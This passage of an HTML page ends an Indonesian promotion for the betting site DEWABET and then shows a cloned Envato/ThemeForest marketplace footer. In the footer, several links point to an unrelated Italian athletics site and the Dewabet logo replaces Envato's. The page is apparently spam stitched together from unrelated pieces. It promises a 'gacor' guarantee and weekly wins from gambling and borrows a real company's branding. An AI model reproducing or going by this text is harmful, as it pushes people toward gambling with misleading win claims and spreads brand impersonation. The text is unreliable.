<p>So, mau nunggu apa lagi? Segera daftar, klaim bonus deposit, dan lihat seberapa siap lo menembus gelombang &ldquo;cuan&rdquo; dalam judi bola. Ingat, judi memang berisiko, tapi dengan pengetahuan dan strategi tepat, lo bisa meraih untung yang pantas dan minim &ldquo;rungkad.&rdquo; Selamat bermain, semoga garansi &ldquo;gacor&rdquo; dari&nbsp;<strong>DEWABET</strong>&nbsp;bikin lo mendapat pengalaman mengesankan dan kemenangan tiap minggu!</p>
<p><strong>TAGS: DEWABET, DEWABET LOGIN, DEWABET, PARLAY ONLINE, Situs PARLAY</strong></p>
</div>
                                                    </div>

    </div></i></p></div><i>
<br>
   
                                                        <p></p>
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <p class="purchase-form__us-dollars-notice"><i>Price is in
                                                                    US dollars and excludes tax and handling fees</i>
                                                            </p>

                                                        </div>
                                                    </i></form></div><i>
                                                
                                            </i></div><i>

                                        </i></div><i>

                                    </i></div><i>


                                    </div>

                                </i></div><i>

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </i></div><i>

                        </i></div><i>
                    </i></div><i>


                    <div bis_skin_checked="1">


                        <footer class="global-footer">
                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <nav class="global-footer-info-links">
                                        <hr class="global-footer__separator is-hidden-desktop h-mb4">

                                        <ul class="global-footer-info-links__list">
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Envato Market
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://fidalveneto.com/category/primati-regionali/">Terms</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://fidalveneto.com/category/primati-regionali/">Licenses</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://build.envato.com/">Market API</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/market/affiliate-program/">Become
                                                            an affiliate</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/cookies/">Cookies</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <button type="button" class="global-footer__text-link" data-view="cookieSettings">Cookie Settings</button>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Help
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://fidalveneto.com/category/primati-regionali/">Help Center</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://help.author.envato.com/hc/en-us">Authors</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Our Community
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/">Community</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/blog">Blog</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://fidalveneto.com/category/primati-regionali/">Forums</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/#/events">Meetups</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Meet Envato
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://elements.envato.com/about">About Envato</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/careers/">Careers</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/privacy/">Privacy Policy</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/privacy/my-personal-information">Do
                                                            not sell or share my personal information</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/sitemap/">Sitemap</a>
                                                    </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav>

                                    <div class="global-footer-stats" bis_skin_checked="1">
                                        <div class="global-footer-stats__content" bis_skin_checked="1">
                                            <img class="global-footer-stats__logo" alt="Dewabet" src="https://imgstock.io/images/2025/09/20/Dewabet_Favicon-03.png">

                                            <ul class="global-footer-stats__list">
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">97,587,461</span> items
                                                    sold

                                                </li>
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">$1,799,842,845</span>
                                                    community earnings

                                                </li>
                                            </ul>
                                        </div>
                                        <div class="global-footer-stats__bcorp" bis_skin_checked="1">
                                            <a target="_blank" rel="noopener noreferrer" class="global-footer-bcorp-link" href="https://envato.com/sitemap">
                                                <img class="global-footer-bcorp-logo" width="50" alt="B Corp Logo" loading="lazy" src="https://public-assets.envato-static.com/assets/header-footer/logo-bcorp-e83f7da84188b8edac311fbf08eaa86634e9db7c67130cdc17837c1172c5f678.svg">
                                            </a>
                                        </div>
                                    </div>
                                </div>

                                <hr class="global-footer__separator">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <div class="global-footer-company-links" bis_skin_checked="1">
                                        <ul class="global-footer-company-links__list">
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-footernav" data-analytics-viewed="true">Envato Elements</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://placeit.net/">Placeit by Envato</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://tutsplus.com/">Envato Tuts+</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/products/">All Products</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/sitemap/">Sitemap</a>
                                            </li>
                                        </ul>

                                        <hr class="global-footer__separator is-hidden-tablet-and-above h-mt3">


                                        <small class="global-footer-company-links__price-disclaimer">
                                            Price is in US dollars and excludes tax and handling fees
                                        </small>

                                        <small class="global-footer-company-links__copyright">
                                             2025 Envato Pty Ltd. Trademarks and brands are the property of their
                                            respective owners.
                                        </small>
                                    </div>
                                </div>

                            </div>
                        </footer>

                    </div>
                

                <div class="is-hidden-phone" bis_skin_checked="1">
                    <div id="tooltip-magnifier" class="magnifier" bis_skin_checked="1" style="top: 740.688px; left: 110.562px; display: none;">
                        <strong>Portfoliode | Personal CV/Resume &amp; Portfolio Elementor Template Kit</strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author">author</span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"><sup>$</sup>24</span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category">Template Kits / Elementor / Creative &amp; Design</span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="landscape-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="portrait-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="square-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="smart-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="video-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                            <div class="faux-player is-hidden" bis_skin_checked="1"><img></div>
                            <div bis_skin_checked="1">
                                <div id="hover-video-preview" bis_skin_checked="1"></div>
                            </div>
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                </div>
            


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>
        
    



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>
    <div id="js-customer-satisfaction-popup" class="survey-popup is-visually-hidden" bis_skin_checked="1">
        <div class="h-text-align-right" bis_skin_checked="1"><a href="https://fidalveneto.com/category/primati-regionali/" id="js-popup-close-button" class="e-alert-box__dismiss-icon"><i class="e-icon -icon-cancel"></i></a>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <h2 class="t-heading h-text-align-center -size-m">Tell us what you think!</h2>
            <p>We'd like to ask you a few questions to help improve ThemeForest.</p>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <a href="https://fidalveneto.com/category/primati-regionali/" id="js-show-survey-button" class="e-btn -color-primary -size-m -width-full js-survey-popup--show-survey-button">Sure, take me to
                the survey</a>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>


    


    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$21</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://fidalveneto.com/category/primati-regionali/">View license details</a>
            </p>
        </div>
    </div>
</body>
</html>